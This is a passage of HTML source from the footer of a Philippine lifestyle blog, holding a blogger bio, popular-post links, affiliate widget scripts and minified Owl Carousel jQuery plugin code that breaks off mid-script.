<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<center><ins class="klookaff" data-wid="3314" data-adid="19579" data-actids="3245" data-lang="en" data-currency="PHP" data-prod="single_act" data-price="false" data-width="300" data-height="250">
    <a href="//www.klook.com/">Klook.com</a>
</ins>
<script type="text/javascript">
(function(d, sc, u) { var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0]; s.type = 'text/javascript'; s.async = true; s.src = u; p.parentNode.insertBefore(s,p); })(document, 'script', '//cdn.klook.com/affiliate/s/widgets_v4/js/affiliate_base_v2.js');
</script></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='441' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj97D59csFw7fIlk9CO22pvR-k-yGZIRgsXGL-njnkiAFc_g2pbIoQwWsEi3siYRruK8YC3orQf_JesKlcJ6eFgUrV3xSindcssZpHDsyFHTrHFAzDcVzISNywvdwLRdfgehjjoVlWThuU/s1600/unnamed.png' width='307'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>About the Blogger</h2>
<div class='widget-content'>
<span style="font-weight: normal;"><b><span =""  style="color:#3366ff;">Alex de Vera Dizon</span></b><span =""  style="color:white;">, currently a full-time Investor Relations Manager in one of the largest property developers in Southeast Asia, started writing his online journal back in 2005 where he met different online personalities and established his own community of readers and bloggers. It was in 2009 when he officially launched his own website</span></span> <a href="http://www.recyclebinofamiddlechild.com/" style="font-style: normal;"><b>Recycle Bin of a Middle Child</b></a>.<br /><div style="font-style: normal; font-weight: normal;"><span =""  style="color:white;"><br /></span></div><div style="font-style: normal; font-weight: normal;"><span =""  style="color:white;">For event invites and partnership, you may e-mail the blogger at </span><b><span =""  style="color:#3366ff;"><a href="https://mail.google.com/mail/u/0/#"> rbofamc@gmail.com</a></span></b>.</div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2025/10/huawei-philippines-partners-with.html' target='_blank'>
<img alt='HUAWEI Philippines Partners with College of Saint Benilde Multimedia Arts Program to Empower Creatives with HUAWEI MatePad 11.5” (2025)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidaN_FWR8d4X6_iCb5uVeOFpYhNMhHWQW-4iLfkmA030Qsgkv7LP4XeopD9hYRo0oJtoVAdOoc5meMpVsYFvPktyXFe7IGTyuUh_Ust4UKq8qvKTsKZrGvjygd_OZ5f4_CmLJq2ci6EmONn-lLKpj2md9Og8GZMHZqsQr_pQqCEdoK0Y_U7kUYFlRGZRI/s72-w640-c-h360/HUAWEI%20MatePad%2011.5%202025%20x%20DLS-CSB%20Partnership%20Lifestyle%20Photo%20(6).png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2025/10/huawei-philippines-partners-with.html'>HUAWEI Philippines Partners with College of Saint Benilde Multimedia Arts Program to Empower Creatives with HUAWEI MatePad 11.5&#8221; (2025)</a></div>
<div class='item-snippet'>HUAWEI partnered with the De La Salle-College of Saint Benilde  (DLS-CSB) to highlight the HUAWEI MatePad 11.5  (2025)&#8217;s potential to inspir...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2009/10/perfect-timing.html' target='_blank'>
<img alt='Perfect Timing!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_j3QziG8elaufI2zlKcBdIqJoY8Q_o68gTJGLsi32lzKaDHCsxuUkz-RD6cX0XY9sOGZHeJSPrV4Jnh4OwgjD-xcFgYXrSnz-ARBdjqSnsudpDdmNxHvDE21smYsbGC1tYYI9kaRL90U/s72-c/FitNRight+2009+%2860%29.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2009/10/perfect-timing.html'>Perfect Timing!</a></div>
<div class='item-snippet'>Last Friday, I was invited to join the Launch and Blogging event of Fit &#8216;n Right, the first fruit juice that markets L-Carnitine as an effec...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2010/11/samsung-qx-nf-and-sf-series-for.html' target='_blank'>
<img alt='Samsung QX, NF and SF Series For Holidays 2010!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI6-6wp8idikCkTa6j8y8CAMD3JbutHbTf_qbnmK0MiuRs51b6-IFTYm8sL6nxkZahkkJA3LJws9M_NaV_HbViHZgstTIMc-48gNRps_54ITNBLtmPhP9EkVFAT3Eny3nyvVPQ7UxcAL4/s72-c/Samsung+Laptops+%25281%2529.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2010/11/samsung-qx-nf-and-sf-series-for.html'>Samsung QX, NF and SF Series For Holidays 2010!</a></div>
<div class='item-snippet'>I got to attend the unveiling of the latest offering of Samsung  for Netizens last week, and to be brutally honest with you all, I think I f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2010/05/only-beautiful-hair-from-new-best-ever.html' target='_blank'>
<img alt='Only Beautiful Hair From the New Best-Ever Sunsilk Completes My Fashion Statement' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6NmAiqW9v34xRUVtWjf02RBJGx-oQ4zrwPks6IwxkBzJ4TELF8RF5ybcDavIdQXyk4GWt1lhTRNDG6IekDo7SuuFg-xLis4hoxxbiHS-yr7LlDcpydTIxeC2LPvuRIKaHX7lY7u15JGE/s72-c/alex.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2010/05/only-beautiful-hair-from-new-best-ever.html'>Only Beautiful Hair From the New Best-Ever Sunsilk Completes My Fashion Statement</a></div>
<div class='item-snippet'>One of the problems of guys nowadays is how to style their hair every day. Men are getting vainer and vainer as days passes by, and you can&#8217;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00adef;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var 